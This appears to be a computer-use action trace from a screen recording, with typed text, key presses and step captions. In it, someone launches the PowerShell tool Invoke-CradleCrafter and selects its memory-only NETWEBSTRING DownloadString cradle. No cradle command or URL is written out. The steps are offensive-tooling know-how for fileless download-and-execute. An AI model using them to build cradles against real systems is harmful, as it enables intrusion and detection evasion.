
text(voke-CradleCrafter.psd1)

key(Return)

Step: Launch Invoke-CradleCrafter using Tab completion, showing its ASCII-art banner
text(Invoke-C)

text(radleCrafter.)

key(Backspace)

Step: Advance past the Invoke-CradleCrafter intro banner to its main help menu
scroll(down, 3)

scroll(down, 3)

key(Return)

mouse_move(46, 477)

Step: Choose the MEMORY (memory-only) download cradle category
text(ME)

key(Return)

mouse_move(396, 479)

mouse_move(97, 314)

mouse_move(405, 427)

Step: Select the MEMORY\NETWEBSTRING cradle, listing its base DownloadString syntax and default URL
text(MEMORY)

text(net)

text(wed=b)

key(Return)

text(MEMORYnetwe)

text(NETWEBS)

text(TRING)

key(Return)

mouse_move(171, 431)
